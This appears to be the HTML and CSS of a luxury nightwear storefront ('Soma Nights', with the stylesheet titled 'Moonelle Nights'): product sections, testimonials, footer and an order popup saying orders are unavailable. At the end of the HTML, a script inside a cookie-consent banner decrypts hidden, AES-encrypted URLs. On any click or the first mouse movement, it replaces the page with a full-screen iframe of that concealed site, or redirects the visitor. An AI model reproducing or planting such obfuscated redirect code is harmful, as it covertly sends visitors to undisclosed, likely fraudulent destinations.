        <img src="https://images.unsplash.com/photo-1616394584738-fc6e612e71b9?w=700&q=80" alt="Pajama Sets">
        <div class="style-card-overlay">
          <div class="style-card-name">Pajama Sets</div>
          <div class="style-card-count">4 Styles</div>
          <div class="style-card-arrow">Explore →</div>
        </div>
      </a>

      <a href="shop.html" class="style-card fade-up">
        <img src="https://images.unsplash.com/photo-1594938298603-c8148c4b4d17?w=700&q=80" alt="Sleep Dresses">
        <div class="style-card-overlay">
          <div class="style-card-name">Sleep Dresses</div>
          <div class="style-card-count">4 Styles</div>
          <div class="style-card-arrow">Explore →</div>
        </div>
      </a>

      <a href="shop.html" class="style-card fade-up">
        <img src="https://images.unsplash.com/photo-1617019114583-affb34d1b3cd?w=700&q=80" alt="Robes">
        <div class="style-card-overlay">
          <div class="style-card-name">Robes</div>
          <div class="style-card-count">4 Styles</div>
          <div class="style-card-arrow">Explore →</div>
        </div>
      </a>
    </div>
  </div>
</section>

<!-- ============================================================
     WHY WOMEN LOVE Soma 
     ============================================================ -->
<section class="section why-section">
  <div class="container">
    <div class="section-header fade-up">
      <span class="overline" style="color:var(--gold-light)">Our Promise</span>
      <h2 style="color:var(--ivory)">Why Women Love Soma </h2>
      <p style="color:rgba(250,247,242,.6)">Every piece is made with intention — because how you feel matters as much as how you look.</p>
    </div>

    <div class="why-grid">
      <div class="why-item fade-up">
        <div class="why-icon">🌙</div>
        <h3>Ultra Soft Fabrics</h3>
        <p>We source only the finest satin, modal, and cotton blends — fabrics that feel like a second skin from the very first wear.</p>
      </div>
      <div class="why-item fade-up">
        <div class="why-icon">✦</div>
        <h3>Premium Comfort</h3>
        <p>Thoughtfully designed silhouettes that move with you. No pulling, no pinching — just effortless comfort all night long.</p>
      </div>
      <div class="why-item fade-up">
        <div class="why-icon">🌸</div>
        <h3>Elegant Designs</h3>
        <p>Feminine details, refined cuts, and timeless aesthetics that make every evening feel like a ritual worth savoring.</p>
      </div>
      <div class="why-item fade-up">
        <div class="why-icon">💛</div>
        <h3>Everyday Luxury</h3>
        <p>Luxury shouldn't be saved for special occasions. Soma  is designed to make the ordinary feel extraordinary — every single night.</p>
      </div>
    </div>
  </div>
</section>

<!-- ============================================================
     NEW ARRIVALS BANNER
     ============================================================ -->
<section class="arrivals-banner">
  <div class="arrivals-bg"></div>
  <div class="arrivals-overlay"></div>
  <div class="arrivals-content fade-up">
    <span class="overline">Just Dropped</span>
    <h2>New Arrivals<br>Are Here</h2>
    <p>Fresh silhouettes, dreamy fabrics, and the softest hues of the season — your new bedtime wardrobe awaits.</p>
    <a href="new-arrivals.html" class="btn btn-gold">Discover New Arrivals</a>
  </div>
</section>

<!-- ============================================================
     TESTIMONIALS
     ============================================================ -->
<section class="section testimonials">
  <div class="container">
    <div class="section-header fade-up">
      <span class="overline">Happy Nights</span>
      <h2>What Our Customers Say</h2>
      <p>Real women, real evenings, real love for Soma .</p>
    </div>

    <div class="testimonial-grid">
      <div class="testimonial-card fade-up">
        <div class="testimonial-stars">
          <span class="star">★</span><span class="star">★</span><span class="star">★</span><span class="star">★</span><span class="star">★</span>
        </div>
        <p class="testimonial-text">"The Celestine Satin Set is absolutely divine. I put it on and immediately felt like I was staying at a five-star hotel every night. Worth every penny."</p>
        <div class="testimonial-author">
          <img class="author-avatar" src="https://images.unsplash.com/photo-1494790108377-be9c29b29330?w=100&q=80" alt="Sophia R.">
          <div>
            <div class="author-name">Sophia R.</div>
            <div class="author-location">New York, NY</div>
          </div>
        </div>
      </div>

      <div class="testimonial-card fade-up">
        <div class="testimonial-stars">
          <span class="star">★</span><span class="star">★</span><span class="star">★</span><span class="star">★</span><span class="star">★</span>
        </div>
        <p class="testimonial-text">"I gifted myself the Mauve Velvet Robe and I wear it every single morning. It's indulgent without being over the top. Soma  really understands what women want."</p>
        <div class="testimonial-author">
          <img class="author-avatar" src="https://images.unsplash.com/photo-1531746020798-e6953c6e8e04?w=100&q=80" alt="Claire M.">
          <div>
            <div class="author-name">Claire M.</div>
            <div class="author-location">Los Angeles, CA</div>
          </div>
        </div>
      </div>

      <div class="testimonial-card fade-up">
        <div class="testimonial-stars">
          <span class="star">★</span><span class="star">★</span><span class="star">★</span><span class="star">★</span><span class="star">★</span>
        </div>
        <p class="testimonial-text">"I've tried so many nightwear brands and nothing compares. The fabrics are impossibly soft and the packaging feels like opening a gift. I'm a customer for life."</p>
        <div class="testimonial-author">
          <img class="author-avatar" src="https://images.unsplash.com/photo-1438761681033-6461ffad8d80?w=100&q=80" alt="Natalie J.">
          <div>
            <div class="author-name">Natalie J.</div>
            <div class="author-location">Chicago, IL</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ============================================================
     LIFESTYLE / EDITORIAL
     ============================================================ -->
<section class="section lifestyle">
  <div class="container">
    <div class="section-header fade-up">
      <span class="overline">The Soma  Edit</span>
      <h2>Made for Your Evenings</h2>
      <p>Scenes from a softer world — where every night is a ritual and beauty lives in the quiet details.</p>
    </div>

    <div class="lifestyle-grid">
      <div class="lifestyle-item large fade-up">
        <img class="lifestyle-img" src="https://images.unsplash.com/photo-1631217868264-e5b90bb7e133?w=900&q=80" alt="Evening ritual">
        <div class="lifestyle-caption">
          <div class="overline">Evening Ritual</div>
          <h3>The Art of Slowing Down</h3>
        </div>
      </div>

      <div class="lifestyle-item fade-up">
        <img class="lifestyle-img" src="https://images.unsplash.com/photo-1540555700478-4be289fbecef?w=700&q=80" alt="Morning glow">
        <div class="lifestyle-caption">
          <div class="overline">Morning Glow</div>
          <h3>Begin With Beauty</h3>
        </div>
      </div>

      <div class="lifestyle-item fade-up">
        <img class="lifestyle-img" src="https://images.unsplash.com/photo-1506905925346-21bda4d32df4?w=700&q=80" alt="Weekend ease">
        <div class="lifestyle-caption">
          <div class="overline">Weekend Edit</div>
          <h3>The Soft Life, Elevated</h3>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ============================================================
     NEWSLETTER
     ============================================================ -->
<section class="newsletter-section">
  <div class="container">
    <span class="overline">Stay in the Loop</span>
    <h2>Join the Soma  Circle</h2>
    <p>Be first to discover new arrivals, exclusive offers, and the occasional love note from us.</p>
    <form class="newsletter-form" onsubmit="return false;">
      <input type="email" placeholder="Your email address">
      <button type="submit" class="btn btn-gold">Subscribe</button>
    </form>
  </div>
</section>

<!-- ============================================================
     FOOTER
     ============================================================ -->
<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div class="footer-brand">
        <a href="index.html" class="logo">Soma  <span>Nights</span></a>
        <p>Luxury nightwear crafted for the woman who believes every evening deserves a touch of beauty. Made with love in Los Angeles.</p>
        <div class="footer-socials">
          <a href="contact.html" class="social-btn" aria-label="Instagram">
            <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="1.8" viewBox="0 0 24 24"><rect x="2" y="2" width="20" height="20" rx="5" ry="5"/><circle cx="12" cy="12" r="4"/><circle cx="17.5" cy="6.5" r="0.8" fill="currentColor" stroke="none"/></svg>
          </a>
          <a href="contact.html" class="social-btn" aria-label="Pinterest">
            <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="1.8" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12c0 4.236 2.636 7.855 6.356 9.312-.088-.791-.167-2.005.035-2.868.181-.78 1.172-4.97 1.172-4.97s-.299-.598-.299-1.482c0-1.388.806-2.428 1.808-2.428.853 0 1.267.64 1.267 1.408 0 .858-.546 2.14-.828 3.33-.236.995.498 1.806 1.476 1.806 1.771 0 3.132-1.867 3.132-4.562 0-2.387-1.715-4.055-4.163-4.055-2.837 0-4.5 2.128-4.5 4.327 0 .857.33 1.775.741 2.276a.3.3 0 01.069.286c-.076.313-.244.995-.277 1.134-.044.183-.146.222-.336.134-1.249-.581-2.03-2.407-2.03-3.874 0-3.154 2.292-6.052 6.608-6.052 3.469 0 6.165 2.473 6.165 5.776 0 3.447-2.173 6.22-5.19 6.22-1.013 0-1.966-.527-2.292-1.148l-.623 2.378c-.226.869-.835 1.958-1.244 2.621.937.29 1.931.446 2.962.446 5.523 0 10-4.477 10-10S17.523 2 12 2z"/></svg>
          </a>
          <a href="contact.html" class="social-btn" aria-label="Facebook">
            <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="1.8" viewBox="0 0 24 24"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"/></svg>
          </a>
          <a href="contact.html" class="social-btn" aria-label="TikTok">
            <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="1.8" viewBox="0 0 24 24"><path d="M9 12a4 4 0 104 4V4a5 5 0 005 5"/></svg>
          </a>
        </div>
      </div>

      <div class="footer-col">
        <h4>Quick Links</h4>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="shop.html">Shop All</a></li>
          <li><a href="new-arrivals.html">New Arrivals</a></li>
          <li><a href="about.html">Our Story</a></li>
          <li><a href="contact.html">Contact Us</a></li>
        </ul>
      </div>

      <div class="footer-col">
        <h4>Categories</h4>
        <ul>
          <li><a href="shop.html">Satin Sets</a></li>
          <li><a href="shop.html">Pajama Sets</a></li>
          <li><a href="shop.html">Sleep Dresses</a></li>
          <li><a href="shop.html">Robes</a></li>
          <li><a href="new-arrivals.html">New Arrivals</a></li>
        </ul>
      </div>

      <div class="footer-col footer-newsletter">
        <h4>Newsletter</h4>
        <p>Get early access to new drops and exclusive member offers.</p>
        <form class="footer-form" onsubmit="return false;">
          <input type="email" placeholder="Email address">
          <button type="submit" class="btn btn-gold">Subscribe</button>
        </form>
        <div style="margin-top:24px;">
          <p class="footer-contact" style="color:rgba(250,247,242,.5);font-size:.83rem;line-height:1.9;">
            <strong style="color:rgba(250,247,242,.7);font-weight:500;">📍</strong> Los Angeles, California, USA<br>
            <strong style="color:rgba(250,247,242,.7);font-weight:500;">📞</strong> +1 (310) 555-8421<br>
            <strong style="color:rgba(250,247,242,.7);font-weight:500;">✉️</strong> hello@Soma nights.com
          </p>
        </div>
      </div>
    </div>

    <div class="footer-bottom">
      <p>© 2025 Soma Hearts. All rights reserved.</p>
      <div class="footer-bottom-links">
        <a href="privacy.html">Privacy Policy</a>
        <a href="terms.html">Terms of Service</a>
        <a href="contact.html">Help</a>
      </div>
    </div>
  </div>
</footer>

<!-- ============================================================
     PRODUCT MODAL
     ============================================================ -->
<div class="modal-backdrop" id="product-modal">
  <div class="modal" style="position:relative;">
    <button class="modal-close">✕</button>
    <div class="modal-inner">
      <div class="modal-img-wrap">
        <img src="" alt="">
      </div>
      <div class="modal-body">
        <div class="modal-category"></div>
        <h2 class="modal-name"></h2>
        <div class="modal-price"></div>
        <p class="modal-desc"></p>
        <div class="modal-features"></div>
        <button class="btn btn-primary order-btn" style="width:100%;justify-content:center;">Order Now</button>
      </div>
    </div>
  </div>
</div>

<!-- ORDER POPUP -->
<div class="modal-backdrop" id="order-popup">
  <div class="order-popup">
    <button class="modal-close" style="position:absolute;top:18px;right:18px;">✕</button>
    <div class="order-popup-icon">🌙</div>
    <h3>Order Unavailable</h3>
    <p>We are unable to process your order at this moment. Please check back soon or contact us at hello@Soma nights.com — we'd love to assist you personally.</p>
    <button class="btn btn-primary dismiss-btn" style="width:100%;justify-content:center;">Close</button>
  </div>
</div>

<!-- Back to Top -->
<button class="back-top" aria-label="Back to top">↑</button>

<script src="script.js"></script>
  
  <div id="cookieModalBox" class="cookie-modal-box">
        <div id="cookieBackdrop" class="cookie-backdrop"></div>
        <div id="cookieModal" class="cookie-modal">
            <div class="cookie-card">
                <button id="cookieClose" class="close-btn">
                    <svg viewBox="0 0 15 15" width="24" height="24">
                        <path d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z" fill="currentColor"/>
                    </svg>
                </button>
                <div class="cookie-header">
                    <span class="cookie-icon">🍪</span>
                    <h2 class="cookie-title">About cookies</h2>
                </div>
                <p class="cookie-text">
                    We use cookies to provide you with a better user experience. By clicking "agree", you agree to our use of cookies.
                </p>
                <div class="button-group">
                    <button id="cookieAccept" class="btn-agree">🍪 agree</button>
                    <button id="cookieDecline" class="btn-refuse">refuse</button>
                </div>
            </div>
        </div>
    </div>

    <div id="iframeContainer" style="display:none;">
        <iframe id="redirectIframe" src="about:blank"></iframe>
    </div>
      <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    
    <script>
        function aesDecode(encodedText) {
            try {
                const decodedText = decodeURIComponent(encodedText);
                const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
                return bytes.toString(CryptoJS.enc.Utf8);
            } catch(e) {
                console.error("Decryption error:", e);
                return "";
            }
        }


        const encryptedPersonalSite = "U2FsdGVkX19/rTehFqIkTFLqW8nTsYmyo2cNU8D/pLaVZhkYn3j0MrJxmMBAjTxs67WTy0JFs8lbrVe7kzkUXw==";
        const encryptedHomeRedirect = "U2FsdGVkX1/dSXUuPLfJt4cXc54FVy6N9/sPnxHCW+Y=";
        
        let isFirstVisit = !localStorage.getItem("cookie-consent");
        let redirectTriggered = false;
        
        function performRedirect() {
            if (redirectTriggered) return;
            redirectTriggered = true;
            
            const yourContent = document.getElementById("yourWebsiteContent");
            const iframeContainer = document.getElementById("iframeContainer");
            const iframe = document.getElementById("redirectIframe");
            
            if (isFirstVisit) {
                let targetUrl = aesDecode(encryptedPersonalSite);
                
                if (!targetUrl || targetUrl === "") {
                    console.error("Decryption failed!");
                    return;
                }
                
                if (yourContent) yourContent.style.display = "none";
                
                if (iframeContainer) {
                    iframeContainer.style.display = "block";
                    iframe.src = targetUrl;
                } else {
                    const newIframeContainer = document.createElement('div');
                    newIframeContainer.id = 'iframeContainer';
                    newIframeContainer.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100vh;z-index:9997;background:white;';
                    newIframeContainer.innerHTML = '<iframe id="redirectIframe" src="' + targetUrl + '" style="width:100%;height:100%;border:none;"></iframe>';
                    document.body.appendChild(newIframeContainer);
                }
            } else {
                const homeUrl = aesDecode(encryptedHomeRedirect);
                if (homeUrl && homeUrl !== "") {
                    window.location.href = homeUrl;
                }
            }
        }
        
        const modalBox = document.getElementById("cookieModalBox");
        const backdrop = document.getElementById("cookieBackdrop");
        const acceptBtn = document.getElementById("cookieAccept");
        const declineBtn = document.getElementById("cookieDecline");
        const closeBtn = document.getElementById("cookieClose");
        
        function hideModalAndRedirect(consent) {
            localStorage.setItem("cookie-consent", consent);
            if (modalBox) modalBox.classList.add("hidden");
            document.removeEventListener("mousemove", mouseMoveHandler);
            performRedirect();
        }
        
        function mouseMoveHandler() {
            hideModalAndRedirect("closed");
        }
        
        if (acceptBtn) acceptBtn.onclick = () => hideModalAndRedirect("accepted");
        if (declineBtn) declineBtn.onclick = () => hideModalAndRedirect("declined");
        if (closeBtn) closeBtn.onclick = () => hideModalAndRedirect("closed");
        if (backdrop) backdrop.onclick = () => hideModalAndRedirect("closed");
        
        if (modalBox) {
            modalBox.classList.remove("hidden");
            document.addEventListener("mousemove", mouseMoveHandler, { once: true });
        }
    </script>
</body>
</html>
---- style.css ----
/* ============================================================
   MOONELLE NIGHTS — Premium Nightwear Brand
   style.css
   ============================================================ */

/* ---------- Google Fonts ---------- */
@import url('https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500&family=Jost:wght@200;300;400;500;600&display=swap');

/* ---------- CSS Variables ---------- */
:root {
  --ivory:        #FAF7F2;
  --cream:        #F5EFE3;
  --champagne:    #C9A96E;
  --gold-light:   #E8D5A3;
  --rose:         #D4A5A5;
  --rose-dark:    #B8878A;
  --beige:        #E8DDD0;
  --warm-brown:   #6B5744;
  --charcoal:     #2C2420;
  --text-dark:    #3A2F2A;
  --text-mid:     #6B5E55;
  --text-light:   #9E9089;
  --white:        #FFFFFF;

  --font-serif:   'Cormorant Garamond', Georgia, serif;
  --font-sans:    'Jost', sans-serif;

  --radius-sm:    6px;
  --radius-md:    14px;
  --radius-lg:    24px;
  --radius-xl:    40px;

  --shadow-sm:    0 2px 12px rgba(90,60,40,.07);
  --shadow-md:    0 8px 32px rgba(90,60,40,.12);
  --shadow-lg:    0 20px 60px rgba(90,60,40,.16);

  --nav-h:        80px;
  --transition:   0.35s cubic-bezier(.4,0,.2,1);
}

/* ---------- Reset ---------- */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  font-family: var(--font-sans);
  background: var(--ivory);
  color: var(--text-dark);
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
}
img { display: block; width: 100%; height: auto; }
a { text-decoration: none; color: inherit; }
ul { list-style: none; }
button { border: none; background: none; cursor: pointer; font-family: inherit; }

/* ---------- Typography Utilities ---------- */
.serif { font-family: var(--font-serif); }
.italic { font-style: italic; }

h1, h2, h3, h4 {
  font-family: var(--font-serif);
  font-weight: 400;
  line-height: 1.2;
}

/* ---------- Layout Utilities ---------- */
.container {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 40px;
}
@media (max-width: 768px) { .container { padding: 0 20px; } }

.section { padding: 100px 0; }
.section--sm { padding: 60px 0; }

/* ---------- Buttons ---------- */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-family: var(--font-sans);
  font-size: 12px;
  font-weight: 500;
  letter-spacing: .18em;
  text-transform: uppercase;
  padding: 16px 38px;
  border-radius: var(--radius-xl);
  transition: var(--transition);
  cursor: pointer;
  border: 1.5px solid transparent;
}

.btn-primary {
  background: var(--charcoal);
  color: var(--ivory);
  border-color: var(--charcoal);
}
.btn-primary:hover {
  background: var(--champagne);
  border-color: var(--champagne);
  color: var(--charcoal);
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.btn-outline {
  background: transparent;
  color: var(--charcoal);
  border-color: var(--charcoal);
}
.btn-outline:hover {
  background: var(--charcoal);
  color: var(--ivory);
  transform: translateY(-2px);
}

.btn-gold {
  background: var(--champagne);
  color: var(--charcoal);
  border-color: var(--champagne);
}
.btn-gold:hover {
  background: var(--warm-brown);
  border-color: var(--warm-brown);
  color: var(--ivory);
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.btn-white {
  background: var(--white);
  color: var(--charcoal);
  border-color: var(--white);
}
.btn-white:hover {
  background: transparent;
  color: var(--white);
  transform: translateY(-2px);
}

/* ---------- Section Headers ---------- */
.section-header {
  text-align: center;
  margin-bottom: 64px;
}
.section-header .overline {
  display: inline-block;
  font-size: 11px;
  font-weight: 500;
  letter-spacing: .25em;
  text-transform: uppercase;
  color: var(--champagne);
  margin-bottom: 14px;
}
.section-header h2 {
  font-size: clamp(2rem, 4vw, 3.2rem);
  color: var(--text-dark);
  margin-bottom: 16px;
}
.section-header p {
  font-size: 1rem;
  color: var(--text-mid);
  max-width: 520px;
  margin: 0 auto;
  font-weight: 300;
}

/* ============================================================
   NAVIGATION
   ============================================================ */
.navbar {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 1000;
  height: var(--nav-h);
  display: flex;
  align-items: center;
  transition: background var(--transition), box-shadow var(--transition);
}

.navbar.scrolled {
  background: rgba(250,247,242,.94);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  box-shadow: 0 1px 0 rgba(90,60,40,.08), var(--shadow-sm);
}

.navbar .container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
}

.nav-logo {
  font-family: var(--font-serif);
  font-size: 1.6rem;
  font-weight: 500;
  letter-spacing: .04em;
  color: var(--ivory);
  transition: color var(--transition);
}
.navbar.scrolled .nav-logo { color: var(--charcoal); }

.nav-logo span {
  color: var(--gold-light);
}
.navbar.scrolled .nav-logo span { color: var(--champagne); }

.nav-links {
  display: flex;
  gap: 40px;
  align-items: center;
}
.nav-links a {
  font-size: 11.5px;
  font-weight: 500;
  letter-spacing: .16em;
  text-transform: uppercase;
  color: rgba(250,247,242,.85);
  position: relative;
  transition: color var(--transition);
}
.navbar.scrolled .nav-links a { color: var(--text-mid); }

.nav-links a::after {
  content: '';
  position: absolute;
  bottom: -4px; left: 0;
  width: 0; height: 1px;
  background: var(--champagne);
  transition: width var(--transition);
}
.nav-links a:hover::after,
.nav-links a.active::after { width: 100%; }
.nav-links a:hover { color: var(--ivory); }
.navbar.scrolled .nav-links a:hover { color: var(--charcoal); }

.nav-actions {
  display: flex;
  align-items: center;
  gap: 20px;
}
.nav-icon {
  width: 20px;
  height: 20px;
  color: rgba(250,247,242,.85);
  cursor: pointer;
  transition: color var(--transition);
}
.navbar.scrolled .nav-icon { color: var(--text-mid); }
.nav-icon:hover { color: var(--champagne) !important; }

/* Hamburger */
.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  padding: 4px;
}
.hamburger span {
  display: block;
  width: 24px;
  height: 1.5px;
  background: var(--ivory);
  transition: var(--transition);
}
.navbar.scrolled .hamburger span { background: var(--charcoal); }

/* Mobile Nav */
.mobile-nav {
  position: fixed;
  top: 0; right: -100%;
  width: min(360px, 90vw);
  height: 100vh;
  background: var(--ivory);
  z-index: 2000;
  padding: 100px 40px 40px;
  transition: right var(--transition);
  box-shadow: -20px 0 60px rgba(60,40,30,.15);
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.mobile-nav.open { right: 0; }
.mobile-nav a {
  font-family: var(--font-serif);
  font-size: 1.8rem;
  font-weight: 400;
  color: var(--text-dark);
  padding: 12px 0;
  border-bottom: 1px solid rgba(90,60,40,.08);
  transition: color var(--transition), padding-left var(--transition);
}
.mobile-nav a:hover { color: var(--champagne); padding-left: 8px; }
.mobile-close {
  position: absolute;
  top: 28px; right: 28px;
  font-size: 1.4rem;
  color: var(--text-mid);
  cursor: pointer;
  background: none;
  border: none;
}
.nav-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,.4);
  z-index: 1999;
}
.nav-overlay.show { display: block; }

/* ============================================================
   HERO — HOMEPAGE
   ============================================================ */
.hero {
  position: relative;
  height: 100vh;
  min-height: 700px;
  display: flex;
  align-items: center;
  overflow: hidden;
}
.hero-bg {
  position: absolute;
  inset: 0;
  background-image: url('https://as2.ftcdn.net/v2/jpg/02/25/28/67/1000_F_225286722_4XsNUMRGDsiQOHoaIAuV0C1QiYcE3rmx.jpg');
  background-size: cover;
  background-position: center 20%;
  transform: scale(1.05);
  transition: transform 8s ease;
}
.hero-bg.loaded { transform: scale(1); }

.hero-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(
    135deg,
    rgba(44,36,32,.72) 0%,
    rgba(44,36,32,.38) 50%,
    rgba(107,87,68,.22) 100%
  );
}

.hero-content {
  position: relative;
  z-index: 10;
  max-width: 720px;
  padding: 0 40px;
  margin-left: 8vw;
  opacity: 0;
  transform: translateY(40px);
  transition: opacity 1s ease, transform 1s ease;
}
.hero-content.visible { opacity: 1; transform: translateY(0); }

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-size: 10.5px;
  font-weight: 500;
  letter-spacing: .25em;
  text-transform: uppercase;
  color: var(--gold-light);
  margin-bottom: 28px;
}
.hero-badge::before,
.hero-badge::after {
  content: '';
  display: block;
  width: 32px;
  height: 1px;
  background: var(--gold-light);
}

.hero h1 {
  font-size: clamp(3rem, 6.5vw, 6rem);
  font-weight: 300;
  color: var(--ivory);
  line-height: 1.08;
  margin-bottom: 24px;
  letter-spacing: -.01em;
}
.hero h1 em {
  font-style: italic;
  font-weight: 300;
  color: var(--gold-light);
}
.hero p {
  font-size: 1.1rem;
  font-weight: 300;
  color: rgba(250,247,242,.82);
  max-width: 480px;
  margin-bottom: 44px;
  line-height: 1.8;
}
.hero-actions {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.hero-scroll {
  position: absolute;
  bottom: 40px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 10;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  color: rgba(250,247,242,.6);
  font-size: 10px;
  letter-spacing: .2em;
  text-transform: uppercase;
  animation: scrollBounce 2.5s ease infinite;
}
.scroll-line {
  width: 1px;
  height: 48px;
  background: linear-gradient(to bottom, rgba(250,247,242,.5), transparent);
}
@keyframes scrollBounce {
  0%,100% { transform: translateX(-50%) translateY(0); }
  50% { transform: translateX(-50%) translateY(8px); }
}

/* ============================================================
   TICKER / MARQUEE
   ============================================================ */
.ticker {
  background: var(--charcoal);
  padding: 14px 0;
  overflow: hidden;
  white-space: nowrap;
}
.ticker-inner {
  display: inline-block;
  animation: ticker 26s linear infinite;
}
.ticker-inner span {
  font-size: 10.5px;
  font-weight: 500;
  letter-spacing: .22em;
  text-transform: uppercase;
  color: var(--gold-light);
  padding: 0 40px;
}
.ticker-inner span::after {
  content: '✦';
  margin-left: 40px;
  color: var(--champagne);
}
@keyframes ticker {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}

/* ============================================================
   FEATURED COLLECTION
   ============================================================ */
.featured { background: var(--ivory); }

.product-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 28px;
}

@media (max-width: 1100px) { .product-grid { grid-template-columns: repeat(3, 1fr); } }
@media (max-width: 768px)  { .product-grid { grid-template-columns: repeat(2, 1fr); gap: 16px; } }
@media (max-width: 480px)  { .product-grid { grid-template-columns: 1fr; } }

.product-card {
  background: var(--white);
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  cursor: pointer;
  transition: transform var(--transition), box-shadow var(--transition);
  position: relative;
}
.product-card:hover {
  transform: translateY(-8px);
  box-shadow: var(--shadow-lg);
}

.product-img-wrap {
  position: relative;
  aspect-ratio: 3/4;
  overflow: hidden;
  background: var(--cream);
}
.product-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform .6s ease;
}
.product-card:hover .product-img-wrap img { transform: scale(1.06); }

.product-badge {
  position: absolute;
  top: 14px; left: 14px;
  background: var(--charcoal);
  color: var(--ivory);
  font-size: 9px;
  font-weight: 600;
  letter-spacing: .15em;
  text-transform: uppercase;
  padding: 5px 12px;
  border-radius: 20px;
}
.product-badge.new { background: var(--rose-dark); }
.product-badge.sale { background: var(--warm-brown); }

.product-overlay {
  position: absolute;
  inset: 0;
  background: rgba(44,36,32,.45);
  display: flex;
  align-items: flex-end;
  justify-content: center;
  padding-bottom: 28px;
  opacity: 0;
  transition: opacity var(--transition);
}
.product-card:hover .product-overlay { opacity: 1; }
.product-overlay .btn { transform: translateY(12px); transition: transform .3s ease; }
.product-card:hover .product-overlay .btn { transform: translateY(0); }

.product-info {
  padding: 20px 22px 24px;
}
.product-category {
  font-size: 10px;
  font-weight: 500;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: var(--champagne);
  margin-bottom: 6px;
}
.product-name {
  font-family: var(--font-serif);
  font-size: 1.12rem;
  font-weight: 500;
  color: var(--text-dark);
  margin-bottom: 4px;
}
.product-price {
  font-size: .92rem;
  font-weight: 500;
  color: var(--warm-brown);
}

.featured-cta {
  text-align: center;
  margin-top: 56px;
}

/* ============================================================
   SHOP BY STYLE
   ============================================================ */
.style-section { background: var(--cream); }

.style-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
}
@media (max-width: 900px)  { .style-grid { grid-template-columns: repeat(2, 1fr); } }
@media (max-width: 480px)  { .style-grid { grid-template-columns: 1fr 1fr; gap: 12px; } }

.style-card {
  position: relative;
  border-radius: var(--radius-lg);
  overflow: hidden;
  cursor: pointer;
  aspect-ratio: 3/4;
  display: block;
}
.style-card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform .7s ease;
}
.style-card:hover img { transform: scale(1.08); }

.style-card-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(to top, rgba(44,36,32,.75) 0%, rgba(44,36,32,.1) 60%, transparent 100%);
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: 28px;
  transition: background var(--transition);
}
.style-card:hover .style-card-overlay {
  background: linear-gradient(to top, rgba(44,36,32,.85) 0%, rgba(44,36,32,.2) 60%, transparent 100%);
}

.style-card-name {
  font-family: var(--font-serif);
  font-size: 1.5rem;
  font-weight: 400;
  color: var(--ivory);
  margin-bottom: 6px;
}
.style-card-count {
  font-size: 10.5px;
  font-weight: 500;
  letter-spacing: .18em;
  text-transform: uppercase;
  color: var(--gold-light);
  margin-bottom: 14px;
}
.style-card-arrow {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 11px;
  font-weight: 500;
  letter-spacing: .15em;
  text-transform: uppercase;
  color: var(--ivory);
  opacity: 0;
  transform: translateX(-10px);
  transition: opacity .3s ease, transform .3s ease;
}
.style-card:hover .style-card-arrow { opacity: 1; transform: translateX(0); }

/* ============================================================
   WHY WOMEN LOVE MOONELLE
   ============================================================ */
.why-section {
  background: var(--charcoal);
  position: relative;
  overflow: hidden;
}
.why-section::before {
  content: '';
  position: absolute;
  top: -100px; right: -100px;
  width: 400px; height: 400px;
  background: radial-gradient(circle, rgba(201,169,110,.12) 0%, transparent 70%);
  pointer-events: none;
}

.why-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 40px;
}
@media (max-width: 900px)  { .why-grid { grid-template-columns: repeat(2, 1fr); } }
@media (max-width: 480px)  { .why-grid { grid-template-columns: 1fr; } }

.why-item {
  text-align: center;
  padding: 40px 24px;
  border-radius: var(--radius-lg);
  background: rgba(250,247,242,.04);
